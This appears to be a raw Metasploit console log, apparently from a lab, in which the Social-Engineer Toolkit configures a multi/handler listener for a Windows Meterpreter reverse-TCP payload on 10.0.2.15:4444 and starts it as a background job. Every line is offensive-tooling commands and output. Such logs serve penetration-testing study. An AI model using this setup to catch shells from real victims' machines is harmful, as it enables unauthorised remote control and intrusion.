 Metasploit tip: After running db_nmap, be sure to check out the result
of hosts and services
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.4.9-dev                          ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post       ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set lhost 10.0.2.15
lhost => 10.0.2.15
resource (/root/.set/meta_config)> set lport 4444
lport => 4444
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf6 exploit(multi/handler) >